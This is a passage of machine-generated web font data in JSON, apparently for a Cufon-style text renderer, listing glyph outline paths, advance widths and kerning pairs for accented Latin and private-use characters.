1,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"190,0r-152,0r7,-37v19,1,41,1,41,-16r11,-49r-45,-101v-5,-14,-16,-9,-30,-10r8,-36r138,0r-7,36v-12,0,-29,-3,-29,9v0,8,9,37,24,65v36,-39,54,-62,54,-68v-1,-11,-15,-4,-24,-6r8,-36r110,0r-8,36v-13,0,-26,-1,-33,7r-88,99r-13,63v2,14,22,6,35,8xm211,-279r-40,0r-46,-53r66,0","w":279},{"d":"264,0r-144,0r7,-37v15,-2,36,7,35,-12v0,-9,-3,-22,-5,-32r-75,0v-1,7,-36,44,-13,44r27,0r-7,37r-111,0r7,-37v17,1,30,0,37,-12r116,-199r69,0r33,195v2,14,7,17,31,17xm153,-117v-2,-27,-8,-52,-7,-82v-12,30,-29,55,-44,82r51,0xm171,-308v3,33,-60,55,-63,13v-3,-35,60,-54,63,-13xm261,-308v3,32,-59,55,-62,14v-4,-34,59,-56,62,-14","w":292,"k":{"t":7,"\u2019":40,"\u201d":40,"\u201c":40,"?":19,"q":7,"+":25,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"\u2212":25,"j":7,"-":25,"g":7,"\u2013":25,"\u2014":25,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"d":7,"\u00e7":7,"c":7,"b":11,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7,"\u0178":31,"\u00dd":31,"Y":31,"W":49,"V":49,"\u00d9":18,"\u00dc":18,"\u00db":18,"\u00da":18,"U":18,"T":14,"Q":18,"\u00d5":18,"\u00d8":18,"\u00d2":18,"\u00d6":18,"\u00d4":18,"\u00d3":18,"\u0152":18,"O":18,"G":18,"\u00c7":18,"C":18}},{"d":"303,0r-117,0r6,-32v12,-1,25,3,28,-7r28,-125r-89,164r-42,0r-20,-163v-5,45,-18,82,-25,126v1,8,15,4,23,5r-6,32r-99,0r6,-32v12,-1,28,4,31,-7r26,-120v0,-12,-17,-7,-28,-8r7,-32r121,0r16,114r60,-114r116,0r-7,32v-13,0,-28,-3,-31,10r-25,120v2,9,19,4,28,5xm228,-244v3,33,-59,55,-62,13v-3,-34,59,-55,62,-13","w":343},{"d":"252,0r-65,0r-10,-105v-14,39,-36,69,-53,105r-64,0r-21,-157v-2,-12,-14,-10,-26,-10r7,-32r114,0r-7,32v-9,0,-19,1,-19,10r11,103v12,-35,32,-62,47,-93v0,-15,1,-20,-26,-20r7,-32r121,0r-7,32v-13,0,-23,0,-23,9v0,6,4,29,9,85r-1,19r55,-107v0,-8,-15,-5,-24,-6r7,-32r92,0r-7,32v-18,0,-26,0,-32,12xm301,-268r-68,53r-40,0r42,-53r66,0","w":362},{"d":"28,-160v0,-68,63,-95,119,-94v37,0,81,13,81,52v0,37,-25,56,-56,67v23,11,39,25,39,49v0,70,-70,92,-125,91v-40,0,-85,-10,-85,-52v0,-37,22,-56,54,-70v-17,-13,-27,-24,-27,-43xm141,-66v0,-24,-37,-25,-54,-36v-30,13,-50,70,8,70v33,0,46,-15,46,-34xm139,-151v35,-9,47,-69,-2,-67v-30,-6,-61,42,-25,55v3,1,27,13,27,12","w":234},{"d":"3,133r5,-22v15,0,31,-9,32,-27v-18,0,-28,-7,-28,-22v0,-44,72,-63,72,-11v0,49,-38,82,-81,82xm144,-82v-10,44,-16,88,-75,88v-43,0,-67,-18,-59,-55r39,-180v-1,-9,-16,-5,-26,-6r7,-32r102,-7r-48,229v3,14,21,4,19,-4r8,-33r33,0","w":160},{"d":"127,-53r57,-97v-1,-7,-20,-3,-29,-4r7,-35r74,0r1,18r-143,221v-18,28,-48,42,-78,42v-26,0,-49,-11,-49,-36v0,-30,22,-46,46,-46v35,0,32,44,5,50v24,10,40,-9,56,-38v0,-1,-1,-14,-36,-167v-3,-11,-15,-9,-27,-9r7,-35r85,0v7,46,22,85,24,136xm228,-268r-69,53r-40,0r43,-53r66,0","w":228,"k":{"\u00fe":11,"\u0142":11,"l":11,"k":11,"h":11}},{"d":"142,0r-152,0r6,-32v13,-1,31,4,33,-7r25,-120v1,-13,-18,-7,-29,-8r7,-32r153,0v52,0,83,32,83,77v0,76,-61,122,-126,122xm100,-32r27,0v54,0,63,-75,63,-95v0,-32,-24,-44,-61,-39","w":288,"k":{"\ue0bb":16,"\ue0ba":16,"\ue0b9":16,"\ue0b8":16,"\ue0b6":14,"\ue0b4":14,"\ue0b3":14,"\ue0b2":14,"\ue0ad":14,"\ue0ac":14,"\ue0aa":14,"\ue0a9":14,"\ue0a0":14,"\ue09f":14,"\ue09d":14,"\ue09c":14,"\ue09b":14,"\ue099":14,"\ue098":14,"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11,"\ue07b":14,"\ue07a":14,"\ue079":14,"\ue078":14,"\ue076":14,"\ue065":14,"\ue062":14,"\ue061":14,"\ue060":14,"\ue05f":14,"\ue05e":14,"\ue05d":14,"\ue05c":14,"\ue05b":14,"\ue05a":14,"\ue059":14,"\ue057":14,"\ue056":14,"\ue054":9,"\ue052":14,"\ue051":14,"\ue050":14,"\ue04f":14,"\ue04e":14,"\ue04d":14,"\ue04c":14,"\ue049":14,"\ue039":14,"\ue032":14,"\ue02f":14,"\ue02e":14,"\ue02d":14,"\ue02b":14,"\ue028":14,"\ue027":14,"\ue026":14,"\ue025":14,"\ue024":14,"\ue023":14,"\ue022":14,"\ue020":14,"\ue01f":14,"\ue01e":14,"\ue01d":14,"\ue015":14,"\ue013":20,"\ue011":20,"\ue00f":20,"\ue00d":20,"\ue00b":20,"\ue00a":20,"\ue008":20,"\ue006":20,"\ue004":20,"\ue002":20,"\ue001":20}},{"d":"204,-77r27,-129v-1,-10,-18,-5,-28,-6r8,-37r107,0r-8,37v-15,1,-36,-5,-39,8r-28,129v-12,58,-66,81,-126,81v-40,0,-95,-21,-84,-75r29,-137v-2,-11,-23,-4,-35,-6r8,-37r145,0r-8,37v-13,0,-31,-3,-33,8r-30,145v0,17,13,27,26,27v32,0,60,-5,69,-45xm287,-332r-68,53r-40,0r42,-53r66,0","w":298,"k":{"z":18,"\u00ff":13,"\u00fd":13,"y":13,"x":14,"w":13,"v":13,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":9,";":11,"\u0161":20,"s":20,"r":11,"q":18,"+":23,".":29,"p":11,"\u00f5":18,"\u00f2":18,"\u0153":18,"\u00f6":18,"\u00f4":18,"\u00f3":18,"o":18,"n":11,"\u2212":23,"m":11,"j":11,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":23,"g":18,"\ufb02":14,"\ufb01":14,"f":14,"\u2013":23,"\u2014":23,"\u00e8":18,"\u00eb":18,"\u00ea":18,"\u00e9":18,"e":18,"\u0131":11,"d":18,",":29,":":11,"\u00e7":18,"c":18,"\u00e3":18,"\u00e5":18,"\u00e0":18,"\u00e4":18,"\u00e2":18,"\u00e1":18,"a":18,"\u017d":13,"Z":13,"\u0160":14,"S":14,"Q":14,"\u00d5":14,"\u00d8":14,"\u00d2":14,"\u00d6":14,"\u00d4":14,"\u00d3":14,"\u0152":14,"O":14,"J":22,"G":14,"\u00c7":14,"C":14,"\u00c3":18,"\u00c5":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u00c1":18,"\u00c6":18,"A":18}},{"d":"194,-167v0,0,-29,-2,-31,10r-22,108v-8,36,-44,57,-81,57v-40,0,-75,-11,-75,-40v0,-21,18,-48,44,-48v15,0,27,6,27,20v0,17,-15,29,-30,25v9,17,36,8,40,-10r24,-113v1,-13,-17,-8,-28,-9r7,-32r132,0","w":193,"k":{"\ue0bb":11,"\ue0ba":11,"\ue0b9":11,"\ue0b8":11,"\ue0aa":5,"\ue0a9":5,"\ue0a0":5,"\ue09f":5,"\ue09d":5,"\ue09c":5,"\ue09b":5,"\ue099":5,"\ue098":5,"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11,"\ue07b":5,"\ue07a":5,"\ue079":5,"\ue078":5,"\ue077":9,"\ue076":5,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue065":5,"\ue062":5,"\ue061":5,"\ue060":5,"\ue05f":5,"\ue05e":5,"\ue05d":5,"\ue05c":5,"\ue05b":5,"\ue05a":5,"\ue059":5,"\ue057":5,"\ue056":5,"\ue054":25,"\ue052":5,"\ue051":5,"\ue050":5,"\ue04f":5,"\ue04e":5,"\ue04d":5,"\ue04c":5,"\ue049":5,"\ue044":13,"\ue03f":13,"\ue039":5,"\ue032":5,"\ue02f":5,"\ue02e":5,"\ue02d":5,"\ue02b":5,"\ue028":5,"\ue027":5,"\ue026":5,"\ue025":5,"\ue024":5,"\ue023":5,"\ue022":5,"\ue020":5,"\ue01f":5,"\ue01e":5,"\ue01d":5,"\ue019":14,"\ue018":14,"\ue017":14,"\ue016":14,"\ue015":5,"\ue013":25,"\ue011":25,"\ue00f":25,"\ue00d":25,"\ue00b":25,"\ue00a":25,"\ue008":25,"\ue006":25,"\ue004":25,"\ue002":25,"\ue001":25}},{"d":"65,-82v35,2,75,-2,75,-47v0,-30,-41,-34,-63,-21v26,18,-6,53,-30,53v-20,0,-30,-10,-30,-26v0,-58,75,-68,112,-68v40,0,85,11,85,53v0,46,-37,67,-74,72v33,1,53,14,53,44v0,72,-76,90,-126,90v-33,0,-86,-9,-86,-48v0,-26,23,-45,46,-45v35,0,33,43,9,52v38,17,82,-2,81,-50v5,-17,-23,-30,-59,-27","w":234},{"d":"104,-41v6,41,-70,63,-71,15v-4,-39,68,-62,71,-15xm197,-208v0,76,-90,79,-101,129r-37,0v7,-63,65,-66,68,-124v2,-26,-39,-31,-50,-8v17,0,24,8,24,19v0,38,-70,61,-71,7v0,-52,59,-73,98,-73v35,0,69,15,69,50","w":192},{"d":"204,-77r27,-129v-1,-10,-18,-5,-28,-6r8,-37r107,0r-8,37v-15,1,-36,-5,-39,8r-28,129v-12,58,-66,81,-126,81v-40,0,-95,-21,-84,-75r29,-137v-2,-11,-23,-4,-35,-6r8,-37r145,0r-8,37v-13,0,-31,-3,-33,8r-30,145v0,17,13,27,26,27v32,0,60,-5,69,-45xm200,-262v-21,0,-46,-5,-46,-27v0,-36,37,-43,62,-43v21,0,47,7,47,29v0,36,-40,41,-63,41xm212,-310v-16,-3,-26,26,-6,27v14,3,24,-26,6,-27","w":298},{"d":"-10,49v49,-22,101,-99,102,-198v0,-48,-19,-73,-41,-94r20,-24v53,25,84,70,84,129v0,91,-62,176,-156,211","w":173},{"d":"172,-159r5,-23v15,0,30,-9,32,-26v-18,0,-28,-8,-28,-23v0,-43,72,-63,72,-11v0,49,-38,83,-81,83xm152,-83v-8,45,-15,87,-73,88v-44,0,-67,-17,-59,-55r22,-103r-35,0r7,-30v46,0,74,-26,84,-74r38,0r-15,72r47,0r-7,32r-47,0r-22,107v2,13,21,5,20,-3r7,-34r33,0","w":168},{"d":"252,0r-65,0r-10,-105v-14,39,-36,69,-53,105r-64,0r-21,-157v-2,-12,-14,-10,-26,-10r7,-32r114,0r-7,32v-9,0,-19,1,-19,10r11,103v12,-35,32,-62,47,-93v0,-15,1,-20,-26,-20r7,-32r121,0r-7,32v-13,0,-23,0,-23,9v0,6,4,29,9,85r-1,19r55,-107v0,-8,-15,-5,-24,-6r7,-32r92,0r-7,32v-18,0,-26,0,-32,12xm200,-244v3,33,-60,55,-63,13v-3,-34,60,-55,63,-13xm290,-244v3,34,-59,55,-62,13v-4,-35,59,-54,62,-13","w":362},{"d":"153,-82v-8,45,-16,88,-74,88v-43,0,-67,-18,-59,-55r21,-97v-1,-11,-16,-6,-26,-7r7,-36r101,0r-30,144v3,14,21,4,20,-4r7,-33r33,0xm130,-212r-104,0r7,-36r105,0","w":169},{"d":"19,0r-37,0r184,-267r38,0","w":181},{"d":"257,-82v-8,46,-19,86,-77,88v-29,0,-52,-12,-54,-32v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v34,0,42,11,54,35r20,-32r42,0r-31,144v3,14,21,4,20,-4r7,-33r33,0xm97,-30v32,0,44,-71,44,-106v0,-14,-4,-22,-15,-22v-17,0,-28,20,-38,67v-6,23,-10,61,9,61xm172,-215r-40,0r-45,-53r65,0","k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"153,-82v-8,45,-16,88,-74,88v-43,0,-67,-18,-59,-55r21,-95v1,-13,-15,-8,-26,-9r7,-36r101,0r-30,144v3,14,21,4,20,-4r7,-33r33,0xm178,-268r-68,53r-40,0r43,-53r65,0","w":169,"k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"249,0r-72,0r-10,-90v-12,33,-30,60,-45,90r-73,0r-13,-143v0,-4,-1,-11,-15,-11r-11,0r7,-35r86,0r8,145r53,-105v0,-7,-15,-5,-23,-5r7,-35r80,0r11,146r50,-106v0,-8,-16,-4,-24,-5r7,-35r67,0r0,18xm187,-244v3,33,-59,55,-62,13v-3,-34,59,-55,62,-13xm278,-244v3,33,-60,55,-62,13v-4,-36,59,-53,62,-13","w":330},{"d":"156,0r-132,0r6,-30v12,-1,29,3,31,-6r27,-129v-35,-1,-39,3,-49,45r-33,0r17,-79r219,0r-17,79r-32,0v7,-31,8,-49,-31,-45r-28,129v0,11,18,4,28,6","w":231,"k":{"\ue0bb":9,"\ue0ba":9,"\ue0b9":9,"\ue0b8":9,"\ue0ac":-7,"\ue08d":-7,"\ue08b":-7,"\ue088":-7,"\ue054":18,"\ue013":14,"\ue011":14,"\ue00f":14,"\ue00d":14,"\ue00b":14,"\ue00a":14,"\ue008":14,"\ue006":14,"\ue004":14,"\ue002":14,"\ue001":14}},{"d":"221,-101r39,0v-15,71,-77,109,-140,109v-66,0,-105,-38,-105,-98v1,-118,127,-207,226,-145r12,-18r35,0r-22,99r-37,0v-1,-38,-11,-63,-49,-63v-59,0,-81,85,-81,131v0,29,12,51,45,51v36,0,64,-22,77,-66xm220,-312v3,33,-60,56,-63,14v-3,-35,59,-56,63,-14","w":285},{"d":"34,-160r5,-23v16,1,29,-10,32,-26v-18,0,-28,-7,-28,-22v0,-43,72,-63,72,-11v0,48,-37,82,-81,82xm124,-160r5,-23v13,0,32,-8,32,-26v-18,0,-28,-7,-28,-22v0,-23,20,-43,43,-43v22,0,29,14,29,32v0,48,-37,82,-81,82","w":200},{"d":"257,-82v-8,46,-19,86,-77,88v-29,0,-52,-12,-54,-32v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v34,0,42,11,54,35r20,-32r42,0r-31,144v3,14,21,4,20,-4r7,-33r33,0xm97,-30v32,0,44,-71,44,-106v0,-14,-4,-22,-15,-22v-17,0,-28,20,-38,67v-6,23,-10,61,9,61xm145,-198v-21,0,-46,-5,-46,-27v0,-36,37,-43,62,-43v21,0,47,7,47,29v0,36,-40,41,-63,41xm157,-246v-16,-3,-26,26,-6,27v14,3,24,-26,6,-27","k":{"\u00ff":25,"\u00fd":25,"y":25,"w":25,"v":25,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":7,"r":11,"q":7,"+":20,"p":11,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"n":11,"\u2212":20,"m":11,"\u0142":7,"l":7,"k":7,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":20,"h":7,"g":7,"\u2013":20,"\u2014":20,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":11,"d":7,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7}},{"d":"156,0r-132,0r6,-30v12,-1,29,3,31,-6r10,-45r-66,0r3,-17r66,0r14,-67v-35,-1,-39,3,-49,45r-33,0r17,-79r219,0r-17,79r-32,0v7,-31,8,-49,-31,-45r-15,67r67,0r-3,17r-67,0r-10,46v2,9,19,4,28,5","w":231},{"d":"141,0r-151,0r7,-37v15,-1,36,5,39,-8r33,-159v-1,-13,-23,-5,-35,-7r8,-37r151,0r-8,37v-15,1,-35,-4,-38,8r-34,160v3,11,23,4,35,6xm116,-308v3,33,-60,55,-63,13v-3,-35,60,-54,63,-13xm206,-308v3,32,-59,55,-62,14v-4,-35,59,-56,62,-14","w":181,"k":{"\u00ff":14,"\u00fd":14,"y":14,"w":14,"v":14,"t":11,"\u0161":11,"s":11,"q":18,"+":29,"\u00f5":18,"\u00f2":18,"\u0153":18,"\u00f6":18,"\u00f4":18,"\u00f3":18,"o":18,"\u2212":29,"j":14,"-":29,"g":18,"\u2013":29,"\u2014":29,"\u00e8":18,"\u00eb":18,"\u00ea":18,"\u00e9":18,"e":18,"d":18,"\u00e7":18,"c":18,"\u00e3":18,"\u00e5":18,"\u00e0":18,"\u00e4":18,"\u00e2":18,"\u00e1":18,"a":18,"\u017d":7,"Z":7,"Q":9,"\u00d5":9,"\u00d8":9,"\u00d2":9,"\u00d6":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"O":9,"G":9,"\u00c7":9,"C":9}},{"d":"243,0r-253,0r7,-37v15,-1,36,5,39,-8r33,-159v0,-14,-22,-6,-34,-8r7,-36r250,0r-21,99r-36,0v2,-34,12,-63,-19,-63r-67,0r-14,65v28,4,36,-15,39,-38r36,0r-25,113r-35,0v6,-18,8,-46,-23,-38r-15,73r69,0v34,-3,43,-39,48,-71r37,0xm269,-332r-67,53r-41,0r43,-53r65,0","w":294,"k":{"\u0160":11,"S":11}},{"d":"89,10r-36,0r218,-268r38,0xm297,0r-91,0r5,-23v14,0,27,2,27,-14r-68,0r4,-22r86,-88r45,0r-18,86r27,0r-4,24r-28,0v-7,13,6,16,20,14xm243,-61r12,-56r-56,56r44,0xm58,-168r5,-22v24,0,41,-3,41,-27v4,-13,-20,-18,-29,-10v11,12,-2,31,-24,30v-9,0,-20,-4,-20,-17v0,-30,44,-39,70,-39v29,0,56,9,56,32v0,31,-25,39,-46,41v25,1,34,11,34,26v0,37,-40,55,-80,55v-24,0,-53,-6,-53,-29v0,-22,16,-30,30,-30v22,0,22,26,9,32v17,9,42,4,42,-28v0,-13,-11,-14,-35,-14","w":335},{"d":"262,-82v-8,45,-16,87,-74,88v-30,0,-49,-8,-57,-25v-24,25,-49,25,-70,25v-25,1,-56,-18,-49,-52r20,-101v1,-11,-16,-4,-24,-6r7,-35r99,0r-28,136v0,10,8,16,14,16v12,0,27,-4,33,-31r25,-118r74,0r-30,140v3,14,21,5,20,-4r7,-33r33,0xm174,-251r40,0v-6,30,-40,39,-74,39v-34,0,-61,-9,-55,-39r40,0v-1,11,2,13,22,14v18,0,25,-6,27,-14","w":279},{"d":"136,-42r-8,40v-42,11,-121,15,-109,-43r23,-108r-35,0r7,-30v44,0,74,-26,84,-74r38,0r-15,72r47,0r-7,32r-47,0r-21,105v2,15,27,9,43,6","w":163},{"d":"190,0r-152,0r7,-37v19,1,41,1,41,-16r11,-49r-45,-101v-5,-14,-16,-9,-30,-10r8,-36r138,0r-7,36v-12,0,-29,-3,-29,9v0,8,9,37,24,65v36,-39,54,-62,54,-68v-1,-11,-15,-4,-24,-6r8,-36r110,0r-8,36v-13,0,-26,-1,-33,7r-88,99r-13,63v2,14,22,6,35,8xm276,-332r-68,53r-40,0r43,-53r65,0","w":279,"k":{"z":22,"x":18,"\u00f9":14,"\u00fc":14,"\u00fb":14,"\u00fa":14,"u":14,"\u00fe":14,"t":11,";":13,"\u0161":36,"s":36,"r":14,"q":36,"+":36,".":36,"p":14,"\u00f5":36,"\u00f2":36,"\u0153":36,"\u00f6":36,"\u00f4":36,"\u00f3":36,"o":36,"n":14,"\u2212":36,"m":14,"j":14,"\u00ec":14,"\u00ef":14,"\u00ee":14,"\u00ed":14,"i":14,"-":36,"g":36,"\ufb02":14,"\ufb01":14,"f":14,"\u2013":36,"\u2014":36,"\u00e8":36,"\u00eb":36,"\u00ea":36,"\u00e9":36,"e":36,"\u0131":14,"d":36,",":36,":":13,"\u00e7":36,"c":36,"\u00e3":36,"\u00e5":36,"\u00e0":36,"\u00e4":36,"\u00e2":36,"\u00e1":36,"a":36,"\u017d":7,"Z":7,"\u0160":9,"S":9,"Q":13,"\u00d5":9,"\u00d8":9,"\u00d2":9,"\u00d6":9,"\u00d4":9,"\u00d3":9,"\u0152":9,"O":9,"J":36,"G":9,"\u00c7":9,"C":9,"\u00c3":40,"\u00c5":40,"\u00c0":40,"\u00c4":40,"\u00c2":40,"\u00c1":40,"\u00c6":40,"A":40}},{"d":"182,-50v15,0,20,-24,22,-39r37,0v-9,43,-20,94,-76,94v-33,0,-53,-23,-79,-36v-11,11,-23,31,-58,31v-13,0,-22,-10,-22,-24v0,-32,38,-40,61,-41v9,-18,1,-29,-4,-51r-48,0r7,-33r33,0v-17,-82,75,-106,129,-106v33,0,79,11,79,48v0,26,-20,45,-44,45v-33,0,-36,-39,-11,-50v-41,-24,-101,3,-85,63r55,0r-7,33r-45,0v0,21,-3,37,-16,54v24,4,47,12,72,12","w":267},{"d":"378,0r-246,0r7,-37v15,-1,37,5,39,-8r7,-36r-82,0v-4,8,-45,38,-25,44r27,0r-7,37r-120,0r7,-37v19,1,32,-1,40,-12r126,-161v-11,-5,-32,0,-47,-2r7,-36r316,0r-21,99r-36,0v3,-25,13,-63,-19,-63r-67,0r-14,65v29,4,36,-15,39,-38r36,0r-24,113r-36,0v6,-18,9,-46,-23,-38r-15,73r70,0v33,-2,42,-40,47,-71r37,0xm193,-117r21,-98r-4,0r-78,98r61,0","w":451,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue07b":5,"\ue07a":5,"\ue079":5,"\ue078":5,"\u0160":11,"S":11}},{"d":"249,0r-72,0r-10,-90v-12,33,-30,60,-45,90r-73,0v-12,-104,-13,-132,-13,-140v3,-11,-12,-16,-26,-14r7,-35r87,0r7,145r53,-105v0,-7,-15,-5,-23,-5r7,-35r81,0r10,146r50,-106v0,-8,-16,-4,-24,-5r8,-35r67,0r-1,18","w":330,"k":{"\u00fe":11,"\u0142":11,"l":11,"k":11,"h":11}},{"d":"90,-139v-1,25,101,8,101,64v0,42,-40,80,-110,80v-35,0,-75,-10,-75,-39v0,-24,18,-34,32,-34v22,0,30,22,12,35v4,4,17,7,34,7v27,0,37,-16,37,-24v0,-5,-6,-11,-43,-19v-28,-6,-57,-11,-57,-44v0,-61,77,-93,147,-75v-24,-60,18,-121,106,-124v50,-2,85,31,75,83v-5,26,-11,49,-22,68v18,-18,42,-32,57,-32v45,0,62,30,62,67v0,68,-41,132,-110,132v-8,0,-25,-3,-36,-27v1,30,-12,47,-12,73v0,11,18,4,28,6r-6,32r-129,0r7,-32v16,-3,24,8,29,-13r41,-194v-2,-9,-17,-4,-26,-5r6,-29v52,0,74,-39,74,-67v0,-25,-18,-39,-45,-39v-55,0,-87,56,-77,110v28,13,10,65,-17,59v-23,0,-29,-21,-12,-34v-4,-4,-13,-7,-34,-7v-24,0,-37,13,-37,22xm327,-29v18,0,28,-19,38,-66v4,-19,6,-33,6,-43v0,-15,-5,-20,-15,-20v-31,0,-44,77,-44,104v0,14,3,25,15,25","w":465},{"d":"262,-82v-8,45,-16,87,-74,88v-30,0,-49,-8,-57,-25v-24,25,-49,25,-70,25v-25,1,-56,-18,-49,-52r20,-101v1,-11,-16,-4,-24,-6r7,-35r99,0r-28,136v0,10,8,16,14,16v12,0,27,-4,33,-31r25,-118r74,0r-30,140v3,14,21,5,20,-4r7,-33r33,0xm182,-268r-68,53r-33,0r42,-53r59,0xm250,-268r-68,53r-33,0r43,-53r58,0","w":279},{"d":"257,-82v-6,36,-13,66,-44,81v-18,9,-30,24,-30,34v-1,15,26,15,42,11r0,24v-30,16,-83,2,-83,-27v0,-13,9,-25,24,-36v-22,-3,-38,-14,-40,-31v-38,57,-120,34,-120,-35v0,-68,43,-131,106,-131v34,0,42,11,54,35r20,-32r42,0r-31,144v3,14,21,4,20,-4r7,-33r33,0xm97,-30v34,0,44,-89,44,-106v0,-14,-4,-22,-15,-22v-17,0,-28,20,-38,67v-6,23,-10,61,9,61"},{"d":"151,-165v3,41,-68,60,-71,15v-4,-40,69,-63,71,-15xm-12,17v0,-78,90,-78,100,-129r38,0v-7,63,-64,66,-68,124v-2,25,38,31,49,8v-17,0,-23,-9,-23,-20v0,-17,16,-39,38,-39v17,0,33,11,33,33v0,52,-59,73,-98,73v-36,0,-69,-15,-69,-50","w":192},{"d":"228,0r-123,0r6,-32v10,-2,27,5,28,-7v0,-4,-1,-16,-3,-24r-70,0v0,6,-26,31,-9,31r20,0r-6,32r-93,0r6,-32v15,1,25,0,30,-10r97,-157r66,0r32,154v2,11,6,14,25,14xm131,-96v-3,-21,-10,-39,-9,-64v-10,23,-24,43,-36,64r45,0xm240,-268v-5,24,-20,54,-48,55v-23,0,-60,-16,-73,-16v-12,0,-13,5,-15,15v-11,-1,-27,2,-36,-1v0,-22,24,-53,50,-53v29,0,78,38,86,0r36,0","w":255,"k":{"\ue0ad":40,"\ue0ac":40,"\ue0aa":18,"\ue0a9":18,"\ue0a0":18,"\ue09f":18,"\ue09d":18,"\ue09c":18,"\ue09b":18,"\ue099":18,"\ue098":18,"\ue08d":14,"\ue08b":14,"\ue088":14,"\ue077":18,"\ue075":18,"\ue074":18,"\ue06e":18,"\ue06d":18,"\ue06b":18,"\ue06a":18,"\ue069":18,"\ue068":18,"\ue067":18,"\ue066":18,"\ue044":9,"\ue03f":9,"\ue019":9,"\ue018":9,"\ue017":9,"\ue016":9}},{"d":"278,-14v19,2,23,41,2,45v12,-9,21,-32,-1,-40v11,33,-15,60,-46,60v-14,0,-30,-9,-30,-24v0,-18,16,-22,27,-19v2,-12,24,-13,19,-31v-10,27,-46,25,-46,-13v0,-22,26,-51,13,-68v-21,5,-11,33,-31,38v0,44,-19,65,-53,65v-34,8,-53,-55,-17,-55v8,0,12,7,12,13v1,15,-13,32,-27,22v2,7,10,13,16,13v21,0,29,-31,35,-58v-10,-2,-12,-18,-23,-13v-18,0,-25,-9,-25,-27v0,-26,21,-53,49,-53v34,0,33,16,53,11r0,2v-16,4,-32,16,-42,29v-1,-12,-11,-19,-23,-19v-28,0,-53,54,-13,55v10,0,4,-7,4,-14v-1,-18,23,-32,23,-13v0,10,-9,21,-17,26v3,6,9,10,15,13v7,-29,20,-60,52,-70r0,3v-21,12,-23,39,-20,66v15,-5,20,-26,9,-38v4,2,6,8,7,13v12,-26,48,-12,44,20v1,13,-25,48,-12,64v19,0,26,-67,34,-97v10,6,20,2,27,-4v-6,28,-17,67,-15,98xm633,-38r-52,10r3,18r-31,-26v-7,17,-18,33,-30,45v21,7,46,2,52,-15r2,0v-6,23,-35,28,-57,18v-29,27,-77,51,-78,-16v-22,1,-37,-15,-38,-50v0,-19,29,-55,58,-55v9,0,18,7,18,24v0,22,-26,38,-46,40v-2,27,-12,35,8,37v0,-16,12,-44,30,-44v18,14,-10,45,-27,47v2,59,44,43,71,15v-32,-10,-42,-66,-5,-77v-32,14,-26,64,7,74v12,-13,23,-28,28,-46r-41,-13r18,-7r-24,-49r19,6r-4,-29r18,21r12,-16r11,35r15,-48r7,12r29,-16r0,32r18,0r-38,37r37,-11r-6,19r28,3r-27,13xm301,-267v-23,-1,-30,83,-35,101v-7,-5,-19,-6,-26,0v1,-21,21,-87,12,-101v-8,-2,-8,15,-17,19v1,-25,42,-32,44,-3v6,-8,12,-21,25,-21v45,14,5,96,5,127v0,39,32,19,37,53v9,-15,15,-17,22,-17v27,7,33,47,21,73v16,22,2,61,-27,63v-15,1,-21,-22,-5,-23v1,0,4,0,4,2v-4,0,-1